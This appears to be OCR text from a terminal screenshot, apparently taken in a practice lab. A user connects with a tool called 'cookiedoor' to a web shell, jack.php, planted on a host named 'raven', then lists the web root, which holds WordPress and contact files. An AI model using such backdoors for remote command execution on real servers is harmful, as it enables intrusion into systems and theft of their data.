 jack@felinesec:~/raven
File Azioni Modifica Visualizza Aiuto
c:~ jack@felinesec:~/raven
[jack@felinesec raven]$ cookiedoor http://raven/jack.php
[✓] Connected to the payload.
(shell)> pwd
/var/www/html
(shell)> ls
Security - Doc
about.html
contact.php
contact.zip
css
elements.html
fonts
img
index.html
jack.php
js
scss
service.html
team.html
vendor
wordpress
(shell)>